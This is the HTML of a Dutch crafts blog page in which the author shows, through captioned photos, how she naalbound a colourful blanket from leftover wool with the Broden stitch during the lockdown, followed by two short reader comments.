<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="https://www.naaldenkaart.nl/bwg_album/mooie-fotos-van-mij-en-mijn-werk/">Foto-galerij</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.naaldenkaart.nl/events/">Agenda</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.naaldenkaart.nl/waar-zijn-materialen-te-koop/">Waar zijn materialen te koop?</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.naaldenkaart.nl/contact-formulier/">Contact formulier</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.naaldenkaart.nl/" rel="home" >
						<img src="https://www.naaldenkaart.nl/wp-content/uploads/2018/12/cropped-preview-1.jpg" width="1200" height="278" alt="Naaldbinden &amp; Kaartweven" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2018/12/cropped-preview-1.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2018/12/cropped-preview-1-300x70.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2018/12/cropped-preview-1-1024x237.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2018/12/cropped-preview-1-768x178.jpg 768w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-777" class="post-777 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Project bonte deken</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<span id="more-777"></span>



<p>Tijdens de coronacrisis heb ik weer een deken gemaakt met naaldbinden. Aangezien ik nergens naar toe kan tijdens de lockdown, heb ik alle restjes wol van de afgelopen ruim drie en een half jaar bij elkaar gezocht en ben ik een deken gaan naaldbinden met de brodensteek. Ik heb de deken iets langer gemaakt, zodat ik, wanneer het echt koud word, mijn voeten lekker tussen de deken kan steken. De deken was sneller klaar dan verwacht, maar dat komt dus waarschijnlijk doordat ik door de lockdown tijdens coronacrisis niks anders om handen had.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-576x1024.jpg" alt="" class="wp-image-778" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_122252-scaled.jpg 1440w" sizes="(max-width: 576px) 85vw, 576px" /><figcaption>Dit is de mand vol met alle restjes van de afgelopen drie en een half jaar . </figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-576x1024.jpg" alt="" class="wp-image-779" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123859-scaled.jpg 1440w" sizes="(max-width: 576px) 85vw, 576px" /><figcaption>Zo begin ik iedere werkje eigenlijk. Omdat ik rechtshandig ben, ligt voor mij d opening van de lus naar rechts ( ik noem dit voor mij zelf altijd gemakshalve de p-letter. Mensen die linkshandig zouden zijn kunnen dit spiegelen zodat ze als het ware de q- letter zien)</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-1024x576.jpg" alt="" class="wp-image-780" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_123913-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>De draad die boven het bolletje ligt hier wordt in de naald gestoken en wordt mee gewerkt.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-1024x576.jpg" alt="" class="wp-image-781" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143548-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>Zo ziet de eerste toer er uit. Omdat ik iets dikker garen gebruik in combinatie met de brodensteek, wordt het een vrij dicht geheel.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-1024x576.jpg" alt="" class="wp-image-782" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_143607-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>De totale breedte die ik aangehouden heb is de breedte van ons 2-zitsbankje. Hij wordt dus nog ietsje breder dan hier op de foto</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-576x1024.jpg" alt="" class="wp-image-783" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152727-scaled.jpg 1440w" sizes="auto, (max-width: 576px) 85vw, 576px" /><figcaption>Wanneer ik de juiste breedte heb bereikt ga ik door naar de volgende toer. Ik steek altijd een paar steken terug met dit soort &#8220;platte&#8221; projecten. Wanneer ik dit niet zou doen, zou het project na een x-aantal toeren steeds smaller worden en een soort van piramidevorm krijgen. Bij een van de volgende foto&#8217;s hoop ik dat duidelijk te kunnen laten zien.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-576x1024.jpg" alt="" class="wp-image-784" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_152813-scaled.jpg 1440w" sizes="auto, (max-width: 576px) 85vw, 576px" /><figcaption>Hier is het begin van de volgende toer gemaakt.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-1024x576.jpg" alt="" class="wp-image-785" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200401_153010-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>En hier ben ik een paar steken verder</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-576x1024.jpg" alt="" class="wp-image-786" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_114932-scaled.jpg 1440w" sizes="auto, (max-width: 576px) 85vw, 576px" /><figcaption>Hier maak ik ( net zoals ik in iedere nieuwe toer zal doen) 5 steken extra.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-576x1024.jpg" alt="" class="wp-image-787" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200402_115029-scaled.jpg 1440w" sizes="auto, (max-width: 576px) 85vw, 576px" /><figcaption>En hier weer het werkje/project omdraaien, paar steken terug weer insteken en verder gaan aan de volgende toer. Iedere keer wanneer je aan een nieuwe toer begint trek je die laatste bocht, die je hier bij de rode kleur ziet recht. Het is wel iedere keer opletten dan je op de zelfde steek terug steekt, anders wordt de deken alsnog smaller of breder na verloop van tijd.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-1024x576.jpg" alt="" class="wp-image-788" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144501-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>Hier ben ik net niet op de helft</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-576x1024.jpg" alt="" class="wp-image-789" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-576x1024.jpg 576w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-169x300.jpg 169w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-768x1365.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-864x1536.jpg 864w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-1152x2048.jpg 1152w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-1200x2133.jpg 1200w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200420_144609-scaled.jpg 1440w" sizes="auto, (max-width: 576px) 85vw, 576px" /><figcaption>En de mand met restjes wordt al wat leger.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-1024x576.jpg" alt="" class="wp-image-790" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200429_210713-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>Wanneer ik niet aan de deken werkte vouwde ik die eerst twee keer in de lengte dubbel en daarna rolde ik die op, zodat die minder plaats in beslag nam, wanneer die aan de kant gelegd werd.</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-1024x576.jpg" alt="" class="wp-image-791" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-1024x576.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-300x169.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-768x432.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-1536x864.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-2048x1152.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200517_202349-1200x675.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>En hier is de deken eindelijk klaar. Ja ik geef toe dat die ongeveer in het midden IETJSE smaller is. Dat komt omdat ik dus zelf niet goed opgelet heb. <br></figcaption></figure>



<p> </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-1024x768.jpg" alt="" class="wp-image-792" srcset="https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-1024x768.jpg 1024w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-300x225.jpg 300w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-768x576.jpg 768w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-1536x1152.jpg 1536w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-2048x1536.jpg 2048w, https://www.naaldenkaart.nl/wp-content/uploads/2020/05/20200501_144312-1200x900.jpg 1200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption>En ik had nog ietsje sneller kunnen zijn, wanneer onze kat er niet zo vaak uit zich zelf zo gezellig bij was komen liggen. </figcaption></figure>



<div class="wp-block-file"><a id="wp-block-file--media-a5cb9ea2-3388-47e8-8184-ca058a917b97" href="https://www.naaldenkaart.nl/wp-content/uploads/2020/07/Project-bonte-deken.docx">Project-bonte-deken</a><a href="https://www.naaldenkaart.nl/wp-content/uploads/2020/07/Project-bonte-deken.docx" class="wp-block-file__button" download aria-describedby="wp-block-file--media-a5cb9ea2-3388-47e8-8184-ca058a917b97">Download</a></div>
	</div><!-- .entry-content -->

	
</article><!-- #post-777 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 gedachten over &ldquo;Project bonte deken&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-65" class="comment even thread-even depth-1 parent">
			<article id="div-comment-65" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d0ecfa34a9d4c1ed35494c47ea692839a4417515f730e822aab724358800f8b?s=42&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d0ecfa34a9d4c1ed35494c47ea692839a4417515f730e822aab724358800f8b?s=84&#038;d=blank&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Mireille</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.naaldenkaart.nl/werkjes/project-bonte-deken/#comment-65"><time datetime="2020-05-17T21:22:17+02:00">17 mei 2020 om 21:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Prachtig werk! Mooi kleurrijk! 😍👍<br />
En goede manier om de restjes te verwerken. Zo zie je maar, als je ze bewaard, waar ze voor kunnen dienen!<br />
Bewonderingwaardig! 🥰</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.naaldenkaart.nl/werkjes/project-bonte-deken/?replytocom=65#respond" data-commentid="65" data-postid="777" data-belowelement="div-comment-65" data-respondelement="respond" data-replyto="Antwoord op Mireille" aria-label="Antwoord op Mireille">Beantwoorden</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-66" class="comment byuser comment-author-naaldenkaart bypostauthor odd alt depth-2">
			<article id="div-comment-66" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/326280d680a3124bbb05b987e1a6a41154a4a06b5e4a82691269324955c0dfd6?s=42&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/326280d680a3124bbb05b987e1a6a41154a4a06b5e4a82691269324955c0dfd6?s=84&#038;d=blank&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.naaldenkaart.nl" class="url" rel="ugc">naaldenkaart</a></b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.naaldenkaart.nl/werkjes/project-bonte-deken/#comment-66"><time datetime="2020-05-17T21:55:36+02:00">17 mei 2020 om 21:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dank je Mireille</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.naaldenkaart.nl/werkjes/project-bonte-deken/?replytocom=66#respond" data-commentid="66" data-postid="777" data-belowelement="div-comment-66" data-respondelement="respond" data-replyto="Antwoord op naaldenkaart" aria-label="Antwoord op naaldenkaart">Beantwoorden</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/werkjes/project-bonte-deken/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.naaldenkaart.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.naaldenkaart.nl/">
	<label>
		<span class="screen-reader-text">
			Zoeken naar:		</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Zoeken	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recente berichten</h2><nav aria-label="Recente berichten">
		<ul>
											<li>
					<a href="https://www.naaldenkaart.nl/2025/03/28/vest/">Vest</a>
									</li>
											<li>
					<a href="https://www.naaldenkaart.nl/2024/12/24/naald-en-kaart-wenst-iedereen-fijne-feestdagen-en-alles-goeds-voor-het-nieuwe-jaar-2/">Naald en kaart wenst iedereen fijne feestdagen en alles goeds voor het nieuwe jaar.</a>
									</li>
											<li>
					<a href="https://www.naaldenkaart.nl/2024/03/09/een-tijdje-stil/">Een tijdje stil.</a>
									</li>
											<li>
					<a href="https://www.naaldenkaart.nl/2023/12/20/naald-en-kaart-wenst-iedereen-fijne-feestdagen-en-alles-goeds-voor-het-nieuwe-jaar/">Naald en kaart wenst iedereen fijne feestdagen en alles goeds voor het nieuwe jaar.</a>
									</li>
											<li>
					<a href="https://www.naaldenkaart.nl/2023/09/10/poncho-2a/">Poncho 2a</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recente reacties</h2><nav aria-label="Recente reacties"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.naaldenkaart.nl" class="url" rel="ugc">naaldenkaart</a></span> op <a href="https://www.naaldenkaart.nl/2025/03/28/vest/#comment-288">Vest</a></li><li class="recentcomments"><span class="comment-author-link">Mireille Hermens</span> op <a href="https://www.naaldenkaart.nl/2025/03/28/vest/#comment-287">Vest</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.naaldenkaart.nl" class="url" rel="ugc">naaldenkaart</a></span> op <a href="https://www.naaldenkaart.nl/hooded-scarf-scoodie/#comment-169">Hooded scarf/Scoodie</a></li><li class="recentcomments"><span class="comment-author-link">Mireille Hermens</span> op <a href="https://www.naaldenkaart.nl/hooded-scarf-scoodie/#comment-168">Hooded scarf/Scoodie</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.naaldenkaart.nl" class="url" rel="ugc">naaldenkaart</a></span> op <a href="https://www.naaldenkaart.nl/2023/09/10/poncho-2a/#comment-167">Poncho 2a</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archieven</h2><nav aria-label="Archieven">
			<ul>
					<li><a href='https://www.naaldenkaart.nl/2025/03/'>maart 2025</a></li>
	<li><a href='https://www.naaldenkaart.nl/2024/12/'>december 2024</a></li>
	<li><a href='https://www.naaldenkaart.nl/2024/03/'>maart 2024</a></li>
	<li><a href='https://www.naaldenkaart.nl/2023/12/'>december 2023</a></li>
	<li><a href='https://www.naaldenkaart.nl/2023/09/'>september 2023</a></li>
	<li><a href='https://www.naaldenkaart.nl/2022/12/'>december 2022</a></li>
	<li><a href='https://www.naaldenkaart.nl/2022/07/'>juli 2022</a></li>
	<li><a href='https://www.naaldenkaart.nl/2022/04/'>april 2022</a></li>
	<li><a href='https://www.naaldenkaart.nl/2021/12/'>december 2021</a></li>
	<li><a href='https://www.naaldenkaart.nl/2021/09/'>september 2021</a></li>
	<li><a href='https://www.naaldenkaart.nl/2020/12/'>december 2020</a></li>
	<li><a href='https://www.naaldenkaart.nl/2020/03/'>maart 2020</a></li>
	<li><a href='https://www.naaldenkaart.nl/2019/12/'>december 2019</a></li>
	<li><a href='https://www.naaldenkaart.nl/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.naaldenkaart.nl/2019/05/'>mei 2019</a></li>
	<li><a href='https://www.naaldenkaart.nl/2018/12/'>december 2018</a></li>
	<li><a href='https://www.naaldenkaart.nl/2018/11/'>november 2018</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorieën</h2><nav aria-label="Categorieën">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.naaldenkaart.nl/category/geen-categorie/">Geen categorie</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.naaldenkaart.nl/wp-login.php">Login</a></li>
			<li><a href="https://www.naaldenkaart.nl/feed/">Berichten feed</a></li>
			<li><a href="https://www.naaldenkaart.nl/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer primaire menu">
					<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://www.naaldenkaart.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.naaldenkaart.nl/naaldbinden/">Naaldbinden</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1402"><a href="https://www.naaldenkaart.nl/werkjes/">Werkjes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.naaldenkaart.nl/kaartweven/">Kaartweven</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.naaldenkaart.nl/kaartweven/kaartweefpatronen/">Kaartweefpatronen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.naaldenkaart.nl/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="https://www.naaldenkaart.nl/bwg_album/mooie-fotos-van-mij-en-mijn-werk/">Foto-galerij</a></li>
